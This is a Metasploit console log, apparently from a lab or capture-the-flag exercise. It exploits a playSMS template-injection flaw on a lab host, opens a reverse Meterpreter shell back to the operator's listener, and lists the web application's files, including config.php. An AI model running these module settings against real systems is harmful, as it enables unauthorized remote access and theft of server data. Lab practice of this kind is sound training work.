 msf6 exploit(multi/http/playsms_template_injection) > set rhosts 10.10.10.111
rhosts => 10.10.10.111
msf6 exploit(multi/http/playsms_template_injection) > set rport 9999
rport => 9999
msf6 exploit(multi/http/playsms_template_injection) > set targeturi /playsms/index.php
targeturi => /playsms/index.php
msf6 exploit(multi/http/playsms_template_injection) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf6 exploit(multi/http/playsms_template_injection) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[+] Payload successfully sent
[*] Sending stage (39860 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.111:52182 ) at 2022-07-15
22:32:12 -0400
meterpreter > ls
Listing: /var/www/html/playsms
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 2908 fil 2018-09-23 06:52:12 -0400 config-dist.php
100644/rw-r--r-- 2904 fil 2018-09-23 06:52:15 -0400 config.php
040755/rwxr-xr-x 4096 dir 2018-09-23 06:52:12 -0400 inc
100644/rw-r--r-- 3205 fil 2018-09-23 06:52:12 -0400 index.php
100444/r--r--r-- 13466 fil 2018-09-23 06:52:12 -0400 init.php
040755/rwxr-xr-x 4096 dir 2018-09-23 06:52:12 -0400 lib
040755/rwxr-xr-x 4096 dir 2018-09-23 06:52:13 -0400 plugin
040755/rwxr-xr-x 4096 dir 2018-09-23 06:52:13 -0400 storage
meterpreter >